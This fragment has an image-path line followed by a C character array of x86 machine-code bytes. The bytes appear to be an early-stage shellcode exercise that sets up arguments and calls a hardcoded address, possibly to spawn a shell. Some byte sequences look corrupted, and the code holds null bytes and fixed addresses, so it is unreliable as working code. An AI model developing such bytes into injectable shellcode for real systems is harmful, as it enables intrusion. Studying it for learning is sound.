 char *arr = "\x55\x89\xe5\x83\xe4\xf0\x83\xec"
"\x20\xc7\x44\x24\x10\x48\x0a\xe4\x0a"
"\x08\xc7\x44\x24\x14\x50\x0a\xe4\x0a"
"\x08\xc7\x44\x24\x18\x00\x00\x00\x00"
"\xc7\x44\x24\x1c\x00\x00\x00\x00"
"\x8d\x44\x24\x1c\x89\x44\x24"
"\x08\x8d\x44\x24\x10\x89\x44\x24"
"\x04\xc7\x04\x24\x48\xe4\x0a\x08"
"\xe8\x8b\x48\x01\x00\xb8\x00\x00\x00"
"\x00\xc9\xc3";